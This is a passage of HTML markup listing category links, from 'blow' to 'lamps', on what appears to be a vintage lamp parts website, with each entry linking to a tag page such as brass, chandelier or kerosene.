</li>
	<li class="cat-item cat-item-2229"><a href="https://vintagelampparts.net/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://vintagelampparts.net/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://vintagelampparts.net/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://vintagelampparts.net/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://vintagelampparts.net/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://vintagelampparts.net/category/boudoir/" >boudoir</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://vintagelampparts.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://vintagelampparts.net/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://vintagelampparts.net/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://vintagelampparts.net/category/brace/" >brace</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://vintagelampparts.net/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://vintagelampparts.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://vintagelampparts.net/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://vintagelampparts.net/category/breathe/" >breathe</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://vintagelampparts.net/category/brewster/" >brewster</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://vintagelampparts.net/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://vintagelampparts.net/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://vintagelampparts.net/category/broad/" >broad-</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://vintagelampparts.net/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://vintagelampparts.net/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://vintagelampparts.net/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://vintagelampparts.net/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://vintagelampparts.net/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://vintagelampparts.net/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://vintagelampparts.net/category/bulb/" >bulb</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://vintagelampparts.net/category/bulbrite/" >bulbrite</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://vintagelampparts.net/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://vintagelampparts.net/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://vintagelampparts.net/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://vintagelampparts.net/category/burner/" >burner</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://vintagelampparts.net/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://vintagelampparts.net/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://vintagelampparts.net/category/calcium/" >calcium</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://vintagelampparts.net/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://vintagelampparts.net/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://vintagelampparts.net/category/candelabras/" >candelabras</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://vintagelampparts.net/category/candle/" >candle</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://vintagelampparts.net/category/canopy/" >canopy</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://vintagelampparts.net/category/capiz/" >capiz</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://vintagelampparts.net/category/capulina/" >capulina</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://vintagelampparts.net/category/carello/" >carello</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://vintagelampparts.net/category/carriage/" >carriage</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://vintagelampparts.net/category/cars6162/" >cars&#039;6162</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://vintagelampparts.net/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://vintagelampparts.net/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://vintagelampparts.net/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://vintagelampparts.net/category/catalin/" >catalin</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://vintagelampparts.net/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://vintagelampparts.net/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://vintagelampparts.net/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://vintagelampparts.net/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://vintagelampparts.net/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://vintagelampparts.net/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://vintagelampparts.net/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://vintagelampparts.net/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://vintagelampparts.net/category/charmglow/" >charmglow</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://vintagelampparts.net/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://vintagelampparts.net/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://vintagelampparts.net/category/cherub/" >cherub</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://vintagelampparts.net/category/chest/" >chest</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://vintagelampparts.net/category/chevelle/" >chevelle</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://vintagelampparts.net/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://vintagelampparts.net/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://vintagelampparts.net/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://vintagelampparts.net/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://vintagelampparts.net/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://vintagelampparts.net/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://vintagelampparts.net/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://vintagelampparts.net/category/cibie/" >cibie</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://vintagelampparts.net/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://vintagelampparts.net/category/clarinet/" >clarinet</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://vintagelampparts.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://vintagelampparts.net/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://vintagelampparts.net/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://vintagelampparts.net/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://vintagelampparts.net/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://vintagelampparts.net/category/cloth/" >cloth</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://vintagelampparts.net/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://vintagelampparts.net/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://vintagelampparts.net/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://vintagelampparts.net/category/cocker/" >cocker</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://vintagelampparts.net/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://vintagelampparts.net/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://vintagelampparts.net/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://vintagelampparts.net/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://vintagelampparts.net/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://vintagelampparts.net/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://vintagelampparts.net/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://vintagelampparts.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://vintagelampparts.net/category/confronted/" >confronted</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://vintagelampparts.net/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://vintagelampparts.net/category/convolute/" >convolute</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://vintagelampparts.net/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://vintagelampparts.net/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://vintagelampparts.net/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://vintagelampparts.net/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://vintagelampparts.net/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://vintagelampparts.net/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://vintagelampparts.net/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://vintagelampparts.net/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://vintagelampparts.net/category/cree/" >cree</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://vintagelampparts.net/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://vintagelampparts.net/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://vintagelampparts.net/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://vintagelampparts.net/category/curtains/" >curtains</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://vintagelampparts.net/category/custard/" >custard</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://vintagelampparts.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://vintagelampparts.net/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://vintagelampparts.net/category/cycling/" >cycling</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://vintagelampparts.net/category/cyclops/" >cyclops</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://vintagelampparts.net/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://vintagelampparts.net/category/daffodil/" >daffodil</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://vintagelampparts.net/category/debt/" >debt</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://vintagelampparts.net/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://vintagelampparts.net/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://vintagelampparts.net/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://vintagelampparts.net/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://vintagelampparts.net/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://vintagelampparts.net/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://vintagelampparts.net/category/detector/" >detector</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://vintagelampparts.net/category/deville/" >deville</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://vintagelampparts.net/category/dietz/" >dietz</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://vintagelampparts.net/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://vintagelampparts.net/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://vintagelampparts.net/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://vintagelampparts.net/category/dive/" >dive</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://vintagelampparts.net/category/do-ray/" >do-ray</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://vintagelampparts.net/category/do-ray-500/" >do-ray-500</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://vintagelampparts.net/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://vintagelampparts.net/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://vintagelampparts.net/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://vintagelampparts.net/category/dozens/" >dozens</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://vintagelampparts.net/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://vintagelampparts.net/category/drip/" >drip</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://vintagelampparts.net/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://vintagelampparts.net/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://vintagelampparts.net/category/dualite/" >dualite</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://vintagelampparts.net/category/dusenberg/" >dusenberg</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://vintagelampparts.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://vintagelampparts.net/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://vintagelampparts.net/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://vintagelampparts.net/category/econolite/" >econolite</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://vintagelampparts.net/category/edison/" >edison</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://vintagelampparts.net/category/edmonds/" >edmonds</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://vintagelampparts.net/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://vintagelampparts.net/category/electricfied/" >electricfied</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://vintagelampparts.net/category/electrify/" >electrify</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://vintagelampparts.net/category/electroline/" >electroline</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://vintagelampparts.net/category/elegance/" >elegance</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://vintagelampparts.net/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://vintagelampparts.net/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://vintagelampparts.net/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://vintagelampparts.net/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://vintagelampparts.net/category/enders/" >enders</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://vintagelampparts.net/category/ep638/" >ep638</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://vintagelampparts.net/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://vintagelampparts.net/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://vintagelampparts.net/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://vintagelampparts.net/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://vintagelampparts.net/category/eureka/" >eureka</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://vintagelampparts.net/category/exactly/" >exactly</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://vintagelampparts.net/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://vintagelampparts.net/category/exhuming/" >exhuming</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://vintagelampparts.net/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://vintagelampparts.net/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://vintagelampparts.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://vintagelampparts.net/category/eyed/" >eyed</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://vintagelampparts.net/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://vintagelampparts.net/category/falkenstein/" >falkenstein</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://vintagelampparts.net/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://vintagelampparts.net/category/fat/" >fat-</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://vintagelampparts.net/category/fat-boy/" >fat-boy</a>
</li>
	<li class="cat-item cat-item-4930"><a href="https://vintagelampparts.net/category/feit/" >feit</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://vintagelampparts.net/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://vintagelampparts.net/category/ferro/" >ferro</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://vintagelampparts.net/category/feuerhand/" >feuerhand</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://vintagelampparts.net/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://vintagelampparts.net/category/fiberglass/" >fiberglass</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://vintagelampparts.net/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://vintagelampparts.net/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://vintagelampparts.net/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://vintagelampparts.net/category/finial/" >finial</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://vintagelampparts.net/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://vintagelampparts.net/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://vintagelampparts.net/category/fitters/" >fitters</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://vintagelampparts.net/category/fitzgerald/" >fitzgerald</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://vintagelampparts.net/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://vintagelampparts.net/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://vintagelampparts.net/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://vintagelampparts.net/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://vintagelampparts.net/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintagelampparts.net/category/fluted/" >fluted</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://vintagelampparts.net/category/fnton/" >fnton</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://vintagelampparts.net/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://vintagelampparts.net/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://vintagelampparts.net/category/foscarini/" >foscarini</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://vintagelampparts.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://vintagelampparts.net/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://vintagelampparts.net/category/frantz/" >frantz</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://vintagelampparts.net/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://vintagelampparts.net/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://vintagelampparts.net/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://vintagelampparts.net/category/fulton/" >fulton</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://vintagelampparts.net/category/geco/" >geco</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://vintagelampparts.net/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://vintagelampparts.net/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://vintagelampparts.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://vintagelampparts.net/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://vintagelampparts.net/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://vintagelampparts.net/category/gigalumi/" >gigalumi</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://vintagelampparts.net/category/glance/" >glance</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://vintagelampparts.net/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://vintagelampparts.net/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://vintagelampparts.net/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://vintagelampparts.net/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://vintagelampparts.net/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://vintagelampparts.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://vintagelampparts.net/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://vintagelampparts.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://vintagelampparts.net/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://vintagelampparts.net/category/grist/" >grist</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://vintagelampparts.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://vintagelampparts.net/category/gwtw/" >gwtw</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://vintagelampparts.net/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://vintagelampparts.net/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://vintagelampparts.net/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://vintagelampparts.net/category/hans-agne/" >hans-agne</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://vintagelampparts.net/category/hart/" >hart</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://vintagelampparts.net/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://vintagelampparts.net/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://vintagelampparts.net/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://vintagelampparts.net/category/heavily/" >heavily</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://vintagelampparts.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://vintagelampparts.net/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://vintagelampparts.net/category/heck/" >heck</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://vintagelampparts.net/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://vintagelampparts.net/category/herbert/" >herbert</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://vintagelampparts.net/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://vintagelampparts.net/category/hinkss/" >hinks&#039;s</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://vintagelampparts.net/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://vintagelampparts.net/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://vintagelampparts.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://vintagelampparts.net/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://vintagelampparts.net/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://vintagelampparts.net/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://vintagelampparts.net/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://vintagelampparts.net/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://vintagelampparts.net/category/howto/" >howto</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://vintagelampparts.net/category/hubbell/" >hubbell</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://vintagelampparts.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://vintagelampparts.net/category/icicle/" >icicle</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://vintagelampparts.net/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://vintagelampparts.net/category/idee/" >idee</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://vintagelampparts.net/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://vintagelampparts.net/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://vintagelampparts.net/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://vintagelampparts.net/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://vintagelampparts.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://vintagelampparts.net/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://vintagelampparts.net/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://vintagelampparts.net/category/infrared/" >infrared</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://vintagelampparts.net/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://vintagelampparts.net/category/inline/" >inline</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://vintagelampparts.net/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://vintagelampparts.net/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://vintagelampparts.net/category/instruction/" >instruction</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://vintagelampparts.net/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://vintagelampparts.net/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://vintagelampparts.net/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://vintagelampparts.net/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://vintagelampparts.net/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://vintagelampparts.net/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://vintagelampparts.net/category/jeweled/" >jeweled</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://vintagelampparts.net/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://vintagelampparts.net/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://vintagelampparts.net/category/kaco/" >kaco</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://vintagelampparts.net/category/keeping/" >keeping</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://vintagelampparts.net/category/kerosene/" >kerosene</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://vintagelampparts.net/category/kewpie/" >kewpie</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://vintagelampparts.net/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://vintagelampparts.net/category/kilborn/" >kilborn</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://vintagelampparts.net/category/killark/" >killark</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://vintagelampparts.net/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://vintagelampparts.net/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://vintagelampparts.net/category/klonz/" >klonz</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://vintagelampparts.net/category/kmart/" >kmart</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://vintagelampparts.net/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://vintagelampparts.net/category/koehler/" >koehler</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://vintagelampparts.net/category/kosmos/" >kosmos</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://vintagelampparts.net/category/lacquered/" >lacquered</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://vintagelampparts.net/category/lada/" >lada</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://vintagelampparts.net/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://vintagelampparts.net/category/lamps/" >lamps</a>
